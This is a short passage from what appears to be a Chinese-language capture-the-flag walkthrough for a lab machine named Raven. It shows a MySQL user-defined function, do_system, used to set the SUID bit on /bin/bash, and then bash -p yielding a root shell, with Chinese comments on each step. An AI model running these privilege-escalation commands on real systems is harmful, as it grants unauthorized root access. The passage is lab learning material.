 mysql> select do_system('chmod +s /bin/bash');
Select Files
select do_system('chmod +s /bin/bash');
+--------------------------------+
| do_system('chmod +s /bin/bash') |
通过do_system给bash加上 S 特权
+--------------------------------+
| 0 |
+--------------------------------+
1 row in set (0.01 sec)
mysql> exit
exit
Bye
www-data@Raven:/tmp$ /bin/bash -p
这时候执行即可
/bin/bash -p
需要查看可直接ls -l查看是否加上suid
bash-4.3# id
id
uid=33(www-data) gid=33(www-data) euid=0(root) egid=0(root) groups=0(root),33(www-data)
bash-4.3#